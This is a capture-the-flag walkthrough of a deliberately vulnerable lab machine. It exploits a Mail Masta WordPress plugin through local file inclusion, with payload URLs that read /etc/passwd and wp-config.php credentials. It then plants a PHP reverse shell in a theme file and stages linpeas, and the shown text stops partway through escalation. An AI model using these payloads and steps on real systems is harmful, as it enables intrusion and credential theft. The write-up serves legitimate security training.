Description
This is a fun box where you will get to exploit the system in several ways. Few intended and unintended paths to getting user and root access.
| Room | All in One |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | i7md |
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.36.47 --ulimit 5000

We got the open ports and now we can scan them in detail using nmap,
1
nmap -sCV -p21,22,80 10.10.36.47 -oN nmap.log

Result scan shows that port 21 is running ftp service, port 22 is running ssh and port 80 is running apache webserver. Let’s first enumerate ftp service.
Let’s login to ftp server using ftp client,
1
ftp 10.10.36.47

We’re connected to ftp server.

Let’s enumerate directory using ls -la command and we can see nothing here,
Let’s move to port 80 to enumerate web server. Visit http://10.10.36.47,
we got default ubuntu webpage. Nothing much!
Let’s try to fuzz hidden directories using gobuster,
1
gobuster dir -u http://10.10.36.47/ -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -q 2>/dev/null -o gobuster.log

after fuzzing directories, we got 2 hidden directories, i.e. hackathons and wordpress.
Let’s start enumerating hackathons directory by visiting http://10.10.36.47/hackathons,

There’s one liner simple text on the webpage with a word Vinegar (I wonder what this means).
But checking it’s source code and scrolling down to bottom, we got 2 strings in comments (seems interesting!),

Now we have Cyberchef to decode this string. At first I was thinking that I should take a look at walkthrough because I don’t know what kind of encoding is this. On a second thought, I decided to take a step back and then I got the hint from the name mentioned above, Vinegar (maybe Vigenere cypher?),
I tried to decode the string and got the output.
Now, let’s visit http://10.10.36.47/wordpress,
we got the wordpress running website. We can either enumerate it manually or using wpscan tool (automated wordpress website scanner).
Using the command below,
1
wpscan --url http://10.10.36.47/wordpress/ -e ap


we can see that there is twentytwenty these in use on website and plugin identified is Mail Masta 1.0.
After identifying the plugin and it’s version, I quickly searched for Mail Masta Exploit ,
WordPress Plugin Mail Masta 1.0 - Local File Inclusion : The File Inclusion vulnerability allows an attacker to include a file, usually exploiting a “dynamic file inclusion” mechanisms implemented in the target application. The vulnerability occurs due to the use of user-supplied input without proper validation.
Now, since we know that this website is vulnerable to LFI, we can visit the following URL to achieve LFI,
1
http://10.10.36.47/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

we can see the content of /etc/passwd file, meaning we have successfully exploited LFI vulnerability.
Now, I tried to read wp-config.php file with php filter wrapper which encodes data into base64 before presenting it to user,
1
http://10.10.36.47/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=php://filter/convert.base64-encode/resource=../../../../../wp-config.php

and I got the long base64 string.
I decided to decode this string using this command,
1
echo '<base64 string>' | base64 -d

we got the username, password, database name, etc.
Now we can login to wordpress panel using elyana’s credentials,

after entering the credentials, we can click on Remind me later button and we will be taken on home page of the wordpress panel.
After enumerating website, I saw the file named 404.php can be edited by the user. So I tried to put the php-reverse-shell here and change the IP and port to desired ones. I also started netcat listener to catch the connection,

Now, I visited the url to trigger the 404.php page,
1
http://10.10.36.47/wordpress/wp-content/themes/twentytwenty/404.php
and I got the reverse connection,

Next, I tried to improve upon my shell,
1
2
3
4
5
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
CTRL + Z
stty raw -echo; fg
stty rows 56 columns 238
So I started with enumerating home directory of elyana user and got user.txt file,


But when I tried to read the user.txt file, I got Permission Denied message, meaning, currently, I can’t read the file of elyana user,
Then I started the python server using python3 -m http.server and then upload the linpeas.sh script in /tmp directory of the target machine and then fire it off,
